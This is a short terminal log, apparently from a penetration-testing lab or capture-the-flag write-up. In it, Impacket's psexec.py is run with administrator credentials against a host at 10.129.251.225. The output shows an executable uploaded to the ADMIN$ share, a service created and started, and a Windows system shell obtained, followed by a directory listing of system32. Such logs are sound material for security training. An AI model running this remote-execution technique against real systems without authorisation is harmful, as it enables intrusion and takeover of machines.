 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 psexec.py administrator@10.129.251.225
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.129.251.225.....
[*] Found writable share ADMIN$
[*] Uploading file ZUgIfTaU.exe
[*] Opening SVCManager on 10.129.251.225.....
[*] Creating service fnEj on 10.129.251.225.....
[*] Starting service fnEj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Windows\system32
07/30/2021 03:24 AM <DIR> .
07/30/2021 03:24 AM <DIR> ..
09/15/2018 01:06 AM <DIR> 0409
01/19/2020 03:09 PM <DIR> 1033
09/14/2018 11:09 PM 2,151 12520437.cpx
09/14/2018 11:09 PM 2,233 12520850.cpx
07/26/2021 08:22 AM 394,752 AcLayers.dll
09/14/2018 11:09 PM 5,384,704 aclui.dll
07/26/2021 08:21 AM 219,648 activeds.dll
09/14/2018 11:09 PM 112,128 activeds.tlb
07/26/2021 08:21 AM 271,360 actxprxy.dll
07/26/2021 08:21 AM 32,768 AcWinRT.dll
09/14/2018 11:09 PM 37,888 acwow64.dll
09/14/2018 11:09 PM 87,040 AcXtrnal.dll
07/26/2021 08:22 AM 429,568 AdmTmpl.dll
07/26/2021 08:21 AM 49,152 adprovider.dll